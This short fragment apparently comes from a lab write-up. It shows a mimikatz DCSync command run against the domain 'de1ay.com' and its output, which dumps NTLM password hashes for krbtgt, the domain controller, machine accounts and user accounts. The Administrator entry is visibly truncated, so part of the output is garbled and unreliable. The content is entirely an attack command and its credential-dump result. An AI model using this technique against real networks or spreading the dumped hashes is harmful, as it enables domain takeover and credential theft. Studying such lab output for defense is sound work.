 mimikatz # lsadump::dcsync /domain:"de1ay.com" /all /csv
[DC] 'de1ay.com' will be the domain
[DC] 'DC.de1ay.com' will be the DC server
[DC] Exporting domain 'de1ay.com'
502 krbtgt 82dfc71b72a11ef37d663047bc2088fb
1002 DC$ 1d1b8bfd6688636fca8df1f3a47d6190
1105 PC$ ce3e307123b59b4c481286308ae8fc2b
2103 mssql 161cff084477fe596a5db81874498a24
1001 de1ay 161cff084477fe596a5db81874498a24
1603 WEB$ 717bef4993d0f0e1d610e153b98c7bb6
500 Administrator 608745
2604 test de32ada5b8b778191996343ade608745
mimikatz #